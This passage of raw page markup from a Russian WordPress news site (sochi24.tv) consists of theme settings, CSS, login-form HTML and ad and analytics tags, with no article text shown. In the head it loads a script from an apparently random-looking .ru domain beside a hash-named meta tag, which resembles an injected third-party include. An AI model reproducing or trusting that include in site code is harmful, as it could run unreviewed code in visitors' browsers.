if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="7121d514af";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-32912 single-format-standard cookies-not-set rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 